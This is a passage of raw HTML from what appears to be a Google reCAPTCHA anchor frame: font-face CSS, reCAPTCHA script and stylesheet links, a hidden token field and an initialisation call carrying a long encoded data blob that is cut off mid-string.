  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4y5dnIRIT7oaHQEP7zE2Jw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4y5dnIRIT7oaHQEP7zE2Jw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4y5dnIRIT7oaHQEP7zE2Jw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw7nDnsK6wrJvLjjDvwrDtMKFwpRkwo4lw6VSwq8iwpsSQhDCtTlbZjcxIMKKTHPDuMO3KXvCoXMbNGRyw44iwrDCoiE0wpgUETbCnzVhw43DkzVmw5bDl1HDjycsPsOnw53DlmU/[base64]/Cn8K/FMOkPsK1w4J5Q2vCpA3ClmNnwqx6E8Kiw47DvsKQAcKnSnHDs8OOScOvHsKBFWrCscOvw6jCrBbDqQVtwrIoasKMwpAAw6HCosOTCRDCicOKwoEBDyZEw6Efdg1Aw71ldcOXwqnDm8Osa2wlCg7DuMKQw5nDhGLCicOeWsKIAn/DvMKaI1DCuANMJSVJRcKTwr/DscK/wq7DsgkcMcKnHHrCiWEqwotzwrXCssK6FAVSKsKLbsOSXQnDqT/Do8OoK15Ie1E9wrDDikzDtlLCshjDhMO9IMKtLcKGworCr8OJOD9mwqPCkcOPGSxWw7vDjsOJwq3Dq8OibsKRU1Rew6UVwqcLwrHDh8OfwrE1GXjChMKmw792WRcpwpEDAcK9aDXClEJRWlJow6FUQ8OTTcKcw5IWw5VQIsKUUiVTwqxywr/DksKuVlJFw5LCksKJwqTDp8OeAHPDonABw6zDjhcNXcOjHV8JckvDjwzClBVow5QqN2R9wqp9aMOlSDVBw4jDoyTDhcKbw51mwqjDvsOAwrLCvhEFO8K0wqbCsMKqbMKsaAjCqCzDt2LDsMOOasKkw5Q3wqvDohM+wqllwp/CqXgVw77DrVvDvsOewp3DsMK/HsKhRG54w6nDvzQAAMKMwpk5wopAw4xpGw0hcsKfw6ZZBz18w5puw57Dmn4NbMO2dTYaJHzCj3fDvDN9wpNhw4bDu8O8P8KIfF1AesOYLMO8wrYhwqN/[base64]/DtcKowr/DlHLCviTDo0lGe8K+UsOxeid6wqd3w59Cwo/[base64]/CscOzIsOww4QeVMOeWxzCgMOUwpjCojB/w5p5UMK8wrVHfsKtNXpow4gewrHCp8O1wqRIwq4ew5AHUVTCp8Kswr/DgMOswro/e8O7w5rCgy8Uwr/[base64]/DmFTCpD/CnMOYwp7CucKYE8KWwoB7wps+WVZ0Tl1mw5cDw4nCilrDqMOPwqTCv8O/[base64]/CpxxWwrJFw4zCuWx5XD9nw6jCgVIJwpxRJcOhCcOqPyYnDBJPwpLCnFR8wpjCkE/CmEvDtcKEQl/[base64]/CnPDscK+wqU8wp3Cp8Kbw7zDgHzCt3QRw6sgwqwdw6fCqcKxwqzCpsOHZsOhHsOSw61SwpTDl8Kvw4F+w6rCpQNiN8KCCcOma1fCq8KaQGbCiMOIw4I3w7RbwpUuAcOvXMKew4s4w77Co1HDqMKFwrvCiMOTFRYGw6o/XMKNUsKhRMOASMOXcQHCiwMdw6LDsMKXw6/[base64]/wrouwpzDrH7DuRwnPEXCqsK+E8OwPULDrVHDiiImw63CuxFwN8KywrJOcWvDtMOYwobDncOOw4nCtsOSb8OdHsKQdsOmTMOiwpVeKsKOVjIawp/DkHbDvMKHZcKIw4UWScKmHsOFw7UHw5EYwq/DnsOJHg/CuGfCt0FVwqHCrnfDrcOkY8KZw6gZVsKwGTNaw5EIccOBCTseQEdDwqvCtsKFw6TDg1IHdcK3w7FFH1rDkx9OXMOFc8OWwokbwoUfw5xKwobCqsKOBsO9DMKmwqTDjxrDj3oYw6DClcKSH8KfQMOlXsK4V8OgO8ODX8OGGHJ+d8O0Dj1HLFo/wqFsD8Oxw7TCl8K/wqzChkzChwLDtMOhXsOYTnRkw5QdFDVXBsKLw7MrQ8Ojw4rDr8OhMVwEdsKQwqvDoW1xwpjCmADCuCovw6NnCRUjw4LDqW1SfWbDrTFJw63CjQDCiWYrw5RKDsOxw6nDihvDkcK+w4sJwq7CjHZJwqhre8O4OsKnQcKHVFHDhgFAL38nEcO0KQQXwqTCsm/DmcOiw5zCk8OdcDcjw7Now71XPFIhw6rChBTCn8KzFHLDqyrCgW/CicKeWXEZFVI/wqXDgsO+OMKCwozDjcKZLMKodsKeRAHCucOCPlnDoMKUOxgxw7wXUR0TwrRCwoYXIsOsw4kTw7jCkcKQwrZnDEDChA4wHzTDgHPDnMKlw7TDm8OCFsOowprDq3Z9woF9QcKTwpRpU1rDpcKtVMKkw69/wqJ+WXg1BcKlw5zDiMOCNcOkDsOxwp/CrjQKw4TChMKWA8KKAS7Dl00MwpbDt8Okwo/CkcO4wrxkFMOkwp8+YcKHSlgAwofCsjAEQQV8Fj/[base64]/[base64]/[base64]/QkjClsKZKsK5wrxAHUA/XcKhw5Zdw7heGcKHIsKIw63ChhfCi8KxD8OkSmDDocKkTcOlNcO4w6F7wr3CqsO8dTgoMsOERDktw4B/[base64]/ClwEuccK7w5FQw7fDt8Onw5XCsQ8ADX/DpcOFw5wRw4HDkHJhQMOkX8KhwoBcwq0ARwbCusOFwrTDnWNOw4fCsx8uw7PDpxAVw7nDnxpnw5tFaSvDt07CmMKEwozCr8OHwrJPw7vDmsKmVR/CpsOUMMKBw4lgwot0wp7CmgsUw6Mfw5HDoHNKw7LDpsKqwrween3DvSUEwpXClU/DnCfCgcKOIsOCe8KBwpPDosK3w5LCvsOZEcKEwrXCqsOsw5NlwqdBYFM3VFg0W8OCdybDusKnc8KFw5ZcISJswqt2L8OjXcK5ZMOqw5Y+w5YsAMOSw684HsK6woZ5w7RnYcO0aMOkCsKzNn5sw6TCrUTDicOFwq7DjcOfCMKtRGNPMVcdUHx/wpQGWlHDn8OtwoknPQMYw5gSP0rCicOQw5/CnUnDlcO8cMOQB8KEwrQDYsOXXDwwaAMnYCHDlDzDnMKzd8KCw6XCqsKEaA7CoMO+TinDt8K0CQE4RsKQTMO5wr/DlSLDn8Ksw4XDg8O8wonDg1VABBQhwpRnQzLDisOBwpY1w417w6MZwrvDq8KcCicFw4ZOw63Cp0TCnsOACMOFJ8OWwo/DrcKMSHQbwpVMGGh8X8KCwoTDoVXDj8OLw7N9ZMKrAkA/w6jDmwPDhjnDsTnDkMOvwpAyCMO4w7/DqcK4VcK6w7pBw5bCtzPDoMO+bsOrwrc6woEZZhhLw4HDlcO2YmZ5wpRdwpPCqXRPw54kNh9tw6l7w7jClMO+Y0IzTSbDnMOvwoZCbcKGwqHDu8OFOsK8S8OMCMKuETTCh8Oow4rDmsOqISILY3PCt3dmwpXCiQ3CrsOaO8OOD8ODDWx8H8KTwqfDpMOgw4t/DsOFVMKyJsO/KsOJw69iwr4xwq7DlXYaw5/DvVhXw67CsAtJwrTDlUBRKVlYYMOrw6cXAMOXLMOHUMKFGMOiSzIiw5VuVwvDqcK4w7PDll7Drw81wqdlbsOyGsKnw7fDvjJ/AMOJwoTCnGIxw5fDkcK1wot2w6nDk8OBUjbClMOSRH0+wqvCtsK5w4gZwrdzw4/CjC5/wp/[base64]/CsO/[base64]/wrjDscOkCw1dSyvDikPCqsORwq/CljM6w6vCosOuIX3Cp8KVe8KvZsOKwrXDj3TClH1gbVbCu2kFwqLDhi9icMKPFsK8cn/DjEDDlmoaTMOhBcOjwozChkssw4LCqcOgw6ZoLTLDiXp1ID/[base64]/DisKeUABOLUITEcOKw4DDlsOqw4fDs0hbwqJNTVnDicO8LXHDr8OXwokvccOCwozChDoKfcK3RXfDlAfDhsKAehIRwqt8HzbCqCQXwpTCpzDCgEVow5F/[base64]/DggrDo3h1wpx+GlZ9F3/CnEnDmMKpClLCjcKfwoMfPMOjw6TDpcKjwoDDhMKQw6jDllbCtALDosOqfQLCsMONSUDDpcOXwrDDt0HDqcKXQyjDr8OLPMKpw5XCslbDuDhRwqgIAz3DgcKYF8KFLMKvXcOUeMKewqpyd1vCmQTDpMKhNcKfw7DDmSLDg3Zkw4vDgsOKwoTCh8K/[base64]/YMO3w7XCmsKRw5jCkcKJPsONDsKbw53DisK0w5TChAXDtx0UwozDhQ/[base64]/woUgwotDwottEAYXwqdgw5fCllZYHcOWS8KUwoJmdEQ+IUPCgRx4wrvDnXzDisKPdhrDtMOyfMK/w5TDh8OxXsOiPcKQRHTCisOmGhRow6wiUsKkNMOQwpTDuDZIPmjCj0wHwotCw44lShhoO8KgVMOZwrddw4Rzw59GSsOUwrBNw5wxc8KzJcOFwp8Ew5HCvsO1MyFgIBvCu8O5wp/DjsOxw6jDmMKQwrh+I2vDp8OgdsOSw6HCqzd6f8Kgw6pVI2LClcOnwrnDgATDicKuKjDDgAzCszZ2XMOQWQ3DvMOcw6kGwqfDjUQ9DHJjEMOxwp8WBsKHw5klfGHCkcKWeHXDq8OFw6lXw5HDv8KWw7dVRXYpw6zCnhRcw4pwUho/w47DmsKiw4DDpcKBwo0fwr/CpgMxwrrCvcK/NMOsw45jasOOGx/[base64]/Ox4vwqPDoAbDrhjDncObwo/[base64]/CggBuUVrDscO3w5vClk5rY8KIwqvCmcKbahvDu8Oxwrl0V8Ovw4NNFsKfw68YAMK3STHCsMKcHsOnWgvCvXVLw7h3Q3TDhsKPwoPDgsKrwpLDlcOIPUp1wrvCjMKxw5lsWnzDvcOpehLDjcOzY3XDs8ORw7IxZMOjT8KEwpwhRy3DtcKzw63CpnzCvMK0w6/[base64]/CiMOHHMKMQMOCwqDCpsKVwpzCkSUgwqhXwrcBUGM0wpbDqsKwJWosWsOPwqpcX8K1wq/CoTTDlcO3BcOQfsK8e8OOC8Ktw51Uw6JIw44fw7s1wrAPKTzDuQ3CgGAfwrMrw6o8egPCn8KrwoTCucKiP3PDgSvCi8K9wpDCmgZXw77CmMKUaMKKAsOgw6/DiW1dw5TCoCPDkcKRw4bDiMK7V8KlGj9yw77Cq15Qwpo9wrRXcU52cmHDqMOUwq8LZzFRw73CiDXDjCLDoRA8PG1kLgIhw5Bzw5XCmsOawo3CnMK9asKmw6kxw75Zwo8uwq7DiMKZwqPDvMKxOMK2ICsicG5QDcO/w4dbw50NwoM4wrbClgM6RHpfdMKPGcO6CQ7DhsOaI1BAwp/[base64]/woxiw6PDm8KFcsK3ScKCX2zDicKXwrM0C0PCpMO4H2rDuA7DqnDCrGkMd2/[base64]/DrsK5bMKXw746AsOtDMKsCSnDn8KUwrYrwqTCqRPCgWkkSELDjSgPwpPCkyARQnTDgyLClMOlfsK9wqkOWiDDkcKJDkgowrPCqcOOw6DDp8KjYsOGw4JZKlvDqsOIbkdhw7zCiF7DlsKmw67DmD/DkW/DgcOyUU1WaMKRwrMHU2jCucKOwr4JNlXCnMKXSMKhLgEaEMKcbhYkCcK/ScKaPxQ6QsKXwqbDnMKQEMKBQSotw4DDsQIWw6LCpSTDsMKkw74TUlbCjsKGHMKYUMOmM8K0HitKwo0sw6DCnR/[base64]/CsTpbw7R3wpE4dXXDnsOGWBvDgV5cdcKOw4oQWRfCvV/DjMOgw4DDjzDCqsKKw6oSwqHDoC5FBGgfHAl1wpkVwrTCnzjCr1nDrGQiwqw/[base64]/wowXwp7DvcKvwohyJXPDrBJMwphOw6TCisOKK8KHw5jDkMOrESwqwp8DJMKdXUjCuWgqd0PDqMO4UhzDh8Oiw57DnhYDwrTCucOkw6Uew7XCoMKKw5LClMKTJcKRZ0tfaMOvwqUPdnnCv8Oiw4rCokfDucOxw7/[base64]/IMKUUMOKEAzCg8OowoHDv1sKPsO+HsKpw4PDniDDpcO4wpLCgMK7Y8Kpw5DCtMOGw7TDqzAmOsKrfcOEWho2bMO6QmDDsR/Di8KZRsK2bMKLwpzCtsO/PAbCnMKTworCtQYZw4DCu0tsa8KBeH0cwq3DoFbDjMKGw7XDucOXw443AMO9wpHCm8O5PcOKwqkWwq/DpsKqwpPChsOzEQFkwqVudlTDgV7CslbCkz3DtGLDssOeQj0uw53CsG7DukAqQSHCusOKLMOTworCnsK5NMOXw5DDqMOfw5kQUFEOF0J2eFwpw6fDicKHwrXDrkxxBhZJw5PCq393DsO5cXw/QMOmJQ45aDTDnMOqwqMMPUbDu2jDgmTCgMO7c8OWw45PUsO+w67DhkHCiSbCuCTDusKRD0Mdwo5nwpvCokXDqyAJw7lDN24NfcKIasOEw57CusOdUXDDvMKPZ8O6wrQGFsKJw5cMw5PDpQQOAcK/IVFTSMOpwotcw7fCgR/CvXkBEGTDtsKTwpNZwoPCqXzCqcK6wr90w4ZWJwrCigBuwq/CjMKoFMKEw45Ew6RoI8OeV3Iow4rCpkTDk8O0w4YnekoldGPCsmfCuA4LwrLDnT/[base64]/CgMKTe8KKwq7CicKgFwUhHi9sPkbDljvDqsO4cXbCqsOmIMKrS8K5w6YFw7xLwovCoURrFMOJwrcae8Oiw5/[base64]/CoUBfHsKtTMKfwopmw5nDkMO9wpjCn8KWw67DrMKxRi/[base64]/Mx7Dli3DmMOvworCgUxTw5bCvgcjU0lrVMO3woQ5w45fwr18DkHClXIKwrhBYUfChhbDtR/[base64]/DnUNIJBsyU8OPGcKaZcKTK8KqwrA/w45xw5ZVLsOdw6AMe8OuazBwGcOjw4lsw6rDg1RtSCFGw4RqwrTCqy9Lwp7DucKGfi0SCcKTIFDDrDTClsKLcMOGFE/DjE3CncKUeMKVwo9VwpfCmcKvLh7Cl8KsDTxNwqkvWRbDjAvDgxTDswLCuWFhwrU/w6hVw4pAw5oMw4fDt8OUbsK4cMKmwqvCncO7wqRqe8OGMi3Ck8Kkw7bCvMKSwqM0AXTDhHrCn8O4EglQw5vDoMKqCRHCtHzDuDFXw6TCncOqQDBATls/[base64]/DsFYgwp8oYsO9w6/DjHbDicOVNsOlwp1+w405wp1rwr9CAXLDvUYjw6UJdcOIw6JwP8OgesOUbTpBw6fCqxfCmV3DnF7DsUnDlGrDok09WRDCgU/[base64]/CmMKtw7DCpsKsXUAywrTCgHVdOMKXw6jCtiYpMA3Dt8KWwrg4w6bDqXl0JMKZwrLCvTvDgHV/woLDm8OEwoTCnMOxwqFGTMOkZnI/f8OmVXhnNRd9w6TDpwcnwrQNwqNBw5XDmShGwoPDpB4lwppXwqdQWWbDq8KJwrdyw518Jidsw4VLw5bDm8KXFwZGCFfDk3TCjsKJw7zDqwINw4kSw5TDlRHDsMOMw5TChVBuw4pyw6tRasOmwoXDowbDllsIYFtOwqTCvzbDsh3ChkldwrXClmzCkX8/wrMPw7jDvTjCnMKtcMOJwrvDl8OtwqgwMCQmw6t3asK1wqTCvzLCm8KKw7ZLwojCqsKJwpDDuAFfw5fDqC1HP8OcCghlwp/Dj8OIw4PDrh1cUsOjI8Oyw6NRV8ONNm99woo7RMOkw5RMw4cRw57CgHsVw7DDtMKnw5bCvcOMJkILD8OzIxnDt0vDsF1awqTCkcKCwoTDhgbDqMKVJy/DhMKiw7TDr8KtMynDjm/[base64]/DpcOWw5gMU8KGw63Ds8KYNAJ5CHXDhlEFwpNPf8K7J8OrwoUXwr8ew67CjMKQDMK/w5ZKwpDCj8Oxwqs/w5nCu3LDqMOnJ3Rewo3CrWcQKcKZZ8Ojwo/ChMK5wqbDhXnCj8OCRnA0wpnDp33CgT7DhGbDlsO8wp8zwqvCs8ORwo9vfx5LDMOedGkKw5HCiTV/NkdBd8K3UsOKwrbCoSoZw5vCqRlow5TChcO9wqdUw7fChmbChS3CrcKhEMKadsOaw7crwrd6wqjCjMOial9pRw3CoMKqw6V2w43ChgM1w4RbPsKuwr/DnMKrEcK7wqjDlcKXw4wXw7VVOlE8w5EYJRbCj3nDtcOGPEPCpknDqztgK8Ogwq3DuHsnwo/Ck8KePlF2wqXDpcOBecKNCQTDvTjCuAMkwohVXhPCgMOOw4kWIlrDuEHCosO2ZVLDiMK9CR9QVcK7L0N9wrfDhcO4cU4gw6NbFw4Vw6FhJQ/Dh8KOwrsUZcOEw53DkcO/DgzCl8Otw6zDqSbDrcO5w5lmw4IRIlXCkcK1OcO2TjXCtsKaIGLCkMOkwpV0UgELw6o+HnR0csOBwph/wpzCu8Olw7toWxDCgWcwwo1sw5NZw5Mpwr1Kw5XDu8Krw61IWsORJQ7DscKfwphCwr/DnWzDhMOqw5QkHUwRwpDDocOlwoAWIAENw67Cl0jDo8OocMKKw4zClXFtwpVIw7gVwofCssKcw70GNQrDizHDnjzCmsKTCMKfwoUVw6vDosObOVrCjmPCjTDCgFLCusOvW8OQbsKzW1/Du8KFw6HDmMOOFMKIw73DucOrf8K0HcKbCcKQw4F7bsOqHcOqw4LCusK3wp8ywoFrwqAiw50ywqLDpMK5wovCg8OLbX4lGBpdZkdHwp1Cw4nDrMOqw6vCqGrCgcOWbhkVwpFnLGRhw68LVG7Dmg/[base64]/PMO4LsKPVcK3wqVYw7pHw647wp0Rw4pSbDI7MWlYwptJIUfDrcOMwrd+w5jDuGjDlwTDt8O+w4fCuijCjMOQbsK+w5oJwr3CiHUlDwg3HsK5L1wQEcOCAMKkaRrCpiLDgsKvPDVNwpAIw6hewqfDpsOXV3g3G8KMw63Cqy/[base64]/JkvCpcK4wrQZe8OSXFQpw6FRSlQiw7bDmMONwr/ClT0Cw59tZjYwwrxUw7nClyJWwo1jO8KDwqPDoMKRw785w7YXC8OGwq/CpMO8EMOXwrvDkF/Drg/[base64]/w6bCjMO3w6U7bhopXA/DtEfCmEfDgg3CulMIUcKgfsOMIcKwfSkRw7sJIzHCrRbCnMO1EMO3w6/[base64]/DtsK9w6l5XcOBwroPQT/CocOWw5QBOBrDhFhSw4XCjMO/w4fCmDPDi1XDgsKGwos4w4AnbjYQw67DuivCgsKwwqpuw7/CuMOqZMOCwrdAwox+wrjDl1/Dg8OQOlzDgcOLw6rDvcKSUcKOw4FLwrRESUo4Fw1TQEHClFAgwoZ/w4/Ck8KVw5nDssO1cMOYwrAWSMKZXMK2w5vCv2oVGRHCmXvDuGTDm8Kgw5vDosOhwpZww6IyJirDulLCq17CvxPDrcOyw7ZyEsKwwoZgYMKJG8OjGcOEw5zCvcKlw5h0wq1Tw7jDszw0w5YDwo7DiAtQV8O2aMOxw5/DkMKAehc3wo/DpDRKdDVcYA3CrsKyC8Kvei5teMOLdsOcwp7DtcO0wpXDh8K5PzbCtsOCBcKyw63DnsO4JmLDqRwEw67DpMKxHiTCv8OiwqnDmlPCvcK9bcO6DsKrZMK8w4bDnMOGGsKaw5cjw4gcDcOWw4h7w64IZ15Jwqhfw4bCicOmwo1lw5/[base64]/Co8K1w7hgVsK8FhYxEQDDjnprw79NAkTDswbDicK1wr8Lw4IdwqN7PMKAwr9nHcO+wqgzdDs7w4zDnsO6e8OhQBECwqJfb8KUwrZ+HxZpw73DmsOww7YzTXvCqsOKGsOTwrXCuMKSwr7DvCPCt8K0OizDtV7CqDbDnTtnC8Kvwr3CiW/[base64]/DsKvwroQAm5bI2xCPRs3w6g/U8OAMMO2czDCmcOSKVPDoFjCi8KmTsO8DiwhSMOiw4BGQ8OtUSzDhMOXHsKUw4B2wp8ICj3DnsOaSMKwYWLCvMOlw7s1w4oWw6/[base64]/[base64]/DrsKqb8KpdMKXw5p4worDsEIFwosFL03DvmJdw7UlHTnClsOjb21lOUvCqsOCFiDCn2bDnhV/QCIKwqLDk0/DqEB1wqvDsjE3wrsCwpAqKsOBw5h6SVTCusKhw69GXFwNLMKqw53DrFwjChfDrE/CpsOwwqlWw5TDhTXClsOCScOqwrnChMOaw7xewphzw73DmsOCwo5Iwr1PwonCj8OEIsOIbMK0CHswNMKjw7XCs8OVOMKaw4rCjVDDhcKwTSbDtMOLEzFSwpBRWsOtasO/[base64]/IsO3wo8ZdsOqw7HDpi3DlhPDlW7Ch0N9wqZqbHhTw67Cq8OrdRbDo8Oyw4rClG9/wrkjw47Doi3Cr8KWFcKzwofDscK4w77Ct1XDn8K0wr9KP3LDgcKEw5nDsBRWw45vGgLClCNVesKRwpLDgEJaw5J1InHDnMKccm9UNycAw4/ClcKyeVDDhHJ7w7cswqbDj8OTGsORKMKKw74Jw5hCJ8OkwqzCt8KKYTTCoGvCuzcIwqDCkQR3CMOkbWYMYFVgwqvDpsKYI0sPfwHCtMO2w5MXw5vDncO7IMO7G8KPw47CjV1iPQTDvXpIwoNsw7nDgMO2BSx3wp3DgBUww7nDssOFK8O3LsOZViouw5LDs27Djl/Dp3ctBMKKw6ELXA1Kw4JZbCTDvVFPZMOSwp/CmxE0w5bCljzDmMO0wpDDg2rDpsOtOMOWwqjCk3TCkcOSwqjCnx/[base64]/DnjQ1c8OowpZsKi7CoQPDpm3DqsKXwpwJITvCvsO9wqvCqwASWcOUw4nCjcKQVj3ClsO8wopnMldXw51Sw4fDgcOYEcOiw7LCm8O0w4YywrYYwqAOw7PCmsKLV8OEMX/[base64]/w45SJ2ZXKwjCk8OcHMKnT8KbecOiw7I8wpXDrcOGLMO9woJkOcOPAGDDqGRfwoTDosKCw7QNw7vDvMKVwp8BU8K4S8KoHcKCb8OmKATDvjgaw5xawrfCl30gwrzDrsKCwrDDvkgJXsOowoQrE0p0w7J1w71+HcKrUcKGw6/CoQ8YesK+Nj3CqhYKwrRVcFbCu8Orw6sLwrXCtsK1IUQFwoJqdwdfwq5GBsOswrJFVMOwwqbChU01wpvDg8Odw5kVYBVBYsOeWxttwoRIFsKKw4rChcKkw6U4worDjUBAwpRgwpt4SzZdMMK2LnrDuTDCssO/w4Ipw7V1w5V4UlglK8KjC17CscKnTsOfH29rQDvDtHN1wq3Dr3plIMKtw7N5wphjw7w2w4lqdl4mJcOcTMOpw6pVwohdwqXDhsKTE8K/wollbjQkV8Knwo1RCUgaXB8lwrjDmsOMVcKQAMOGDBjCkjjCncOiBcKIO21hw7fDqsOSc8O/woArMcOAAWbDr8Kdw5vCtTfDpj51w63DlMOJwrUnPGBOM8ONfjnCtjfConcnwpHDpcONw57DnTzDmSECPSVwG8KJw7EAQ8Oyw6tDw4FbGcKawrTDhMObwpA2wovCtRdQFD/CtcO5woZxWMK4w5zDuMKGw6/CvjYewpVeaAAJYUw1w653wqtpw7AcEsO6CsOqw4DDuF9bBcOQw4bDssK9HgJkw6XClw3Dp1PDl0LCv8OOfFVbJ8OUF8O1w6hewqHDm1DDkcK7w6/[base64]/Dnzkdw7ALCnB4wp7Ch3Q4wq9bP8KaWTjDg0TCscOTw4fDlsKhacKZwps8wpnCk8KJwqh0CcO5wrDDgsK5C8KodzfDkcOSRS/[base64]/[base64]/CrsOjdV7DjgVowqtXAxlPIcKHwrh8OcKcwqLDoUvCsS7DqMKNwqHCpS13w5DCvBtfNMKCwrTCt2jDnjtpw7fDjFkTw7HCj8KhcMOPacKOwp/CjERKWinDol1YwrtreSbCnggzwpTCiMKmR0Aywp9Dwol5wqdJw4kwNsObVcOIwqkkwqANWm7DjX05A8OewpTCqixwwpouwofDsMO2A8KDP8OOCkwkwrEWwqzCjcOVUMKZKmtWOsOsBD/Dh2vDh3vCrMKEccODw48BM8OVw43CgXAewpPCjsOebMK8wrrCoQ3CjnBkwqY9w5Aaw6A4w6gCwqJ7ZsOpFcOew7/DhMK6O8OvFxfDviUNRMOFwovDuMOfw65MSsKdQ8O8wqnCu8OaKlkGwqnDl3/ChMOHJcOrwonDuiXCmyxTTcK/DygVH8KZw6RRw51HwpfCu8K3bTFlw7TDm3TDjMKbWAFQw4PCqATCl8OVwp/DtXzChUUfHFXCmSJtEMOswrnCiQ/DucOvMwTCugFjPVJEVsK/HXrCnMOcw41jwqh7wrtaGMKvw6bDosO+w7TCqWfCoAFiB8KqJMOlK1PCs8ONeywhYcOZfnsMFhbDkMKOwqnDgVXCjcKpwqgbwoMAwqILw5UjFX3DmcO6FcKqD8OjWsKRXcK7wpcxw45AXxIaC2Ixw57DkWPDvGBRwonCtsOwcAFdIwTDk8K9GhNUMcK/MhXCjsKCPypWwqV1wpHDg8OFCGHClDzDqcKywo7ChsKOABbChQrDoGDCg8OaFV3DkhMYKgrCqhBDw5DDusOFXR3CoR4Iw5/Ck8Kow4HCjMO/QHRLdCtJGMKdwpN1O8OSNXV9w6AHw4XCiy7DsMOLw7Aia1JCwrhRw6Fpw43DlzvCn8O0w7w+wp0jw5DDsmoaFFzDmDrCm2F5Nyc1fcKKwr5MYMOVwr7Ck8KdMMOawrrChcOoMTpOOgfDk8Oow6M5ewHDmWc8IQQoGcOVAAzDk8K1w6g0Xj1LQSTDjMKBV8K/[base64]/CqldHw5R+DGvDqiDCocOvwrjCrFpwaR7CmTYTXMODwqBCHDhkdU5NSVBOM3nCj0LCi8KuEB7DjwrDsRHCrATDoRbDpjvCow3DncOoDMK6F1HDr8KeTVAvDRpHX2fCm3kodAxVS8OYw5nDvsOtR8OPZMKSN8KHfy0wfHIlw6/Cl8O1YFlnw5XDn0TCoMOhwoDDrUDCu0kqw5JCwq0iKMKswrvCh3UowpLDlWfCnsKLN8Ouw7oRM8K3UAhCC8Kgw71hwrXDmkzCgsOOw5jDh8KawqoYw7fCo1fDtcKaEsKNw5fCq8O4wobCt3HCgH9lN2nCmzIkw44bw6TDoRnDlsKnw7LDiD8eDcKtw7/Dp8KPJMOYwokZw73DtcOsw6zDqMO6wqjDrMOuPBwDbWYYw5dBEcO5MsK+Sg9AdGZKwpjDucO9wrlxwp7CrDcRwrk3wr/Cog/CrhZ8wqPDrCLCpcKadwJDfzHCn8KvQsOSw7ceXMKpw7TCjwrClsKtGcOQHj7DihoEwpPCmibCkzs1ZMK+wqzDvw/CtMOpd8KuaC8DV8OowrsaBAfCmT/Cknp2GMKaHcOiwrLCviHDsMOhewLDsgzDmRplSsOawprDg1rCpUjDl03DjWLCj2bCtTkxJDvCi8O6MMOrwrXDhcK9TSFHwpjDqcOLwrE5WxYLAsKDwpN9MMOaw7V2w4PCkcKmAFsawpzCoSsiwqLDmRthwrETwr1zUnDDr8Ohw4TCpcKXdQvCvh/CmcK/NcK2wqZJRGPDoV7Dp29aHcKmw7J8SMOWLQjCnAHCrTNNwqlXDS/[base64]/SsO/Yk07YMKPwpHCqipKP8KBTMKsEcO9NAPDgW3DtcOiwp3Cr8OlwqfDncOVacKNw70LSsKIwq04wrnCsHgdwqBqwq/DgBLCvXhyN8OzV8OSVQMwwpQYXMObGcOrX1ltDC/CvjPDsnfCtSnDkcOadMO+wrfDrClWwq0/H8KOHxPDvMKSw6BtOGZrw51Ew59KMMKpwoM0dTLDkTJhw59cwpAQbm0Zwr/[base64]/wpBTw6gAwrcnw5xzwpMtw5rCulfCj24BHcOKDgI3YsOHJMOgCBTCgDAQJVRbIxxrCcK2wphpw5AAwrzDg8O/L8KjJcOzw4DCtMOAcU/DrcK3w6vDkl4dwoF3wr/CvsKNK8KiIMOWLkxGwq9xc8ONDXQ+wpDDj0HDvAc+wpxYHgbDh8KxMWNLKD3Ds8KVw4UpEsOVwo3CnsKFw6rDtTE9AVvCiMKqwpDDj34aw5DDpsOHw4Z0wpXDqsKSw6XDsMKQEW1twrDChk/DoG09wqXCnsKDwqMZF8K0w7V/MsKGwpMiMcK4wr7CqcKfR8O7GcOzw4LCg0DDkcKew5AzI8O3D8KwWsOsw7rCoMOPMcOEbgbDjBEOw5lvw4XDiMO6NcOmMcO/FsOMESFdd1DDqiLCqMOGWw5xwrRzw4HDkBB1MSrCoztpecOYCsOHw7zDjMO0wr7CmiLCnmzDqHlKw6XCkwHCosOYw53DgUHDn8OlwoJEw59Rw6JEw4gXMjnCkF3Duz0Tw4PCmGRyNcOMw6tlwrw/OMK0w6PCksOAP8KywqrCpBTClSXCuSfDmcK+dgogwqFRanIGwrjDo3oARR7CusKLN8KnOFDDoMO4TMO2A8KgHAbCoxnCnsKgRREFPcKMbcKaw6rCrU/CpTYtwrjDsMKEdcO3w5HDnHzDqcOUwrjDjMKWH8KtwpjDvxoWw7JwKcOww6vDoSYxP03DnlgRw63Cj8O7IMOzw4nCgMKjTcKcwqd3UsOfM8KYEcKtSXdlw4Y6wpROwrAPw4TDojoRwr1faz3CjHwVw53DqcOGB19CTyYuQS/DhMOiwrjDuzFsw5oHEhMsIX5nwpMwVVt3G2gjMXzCgRt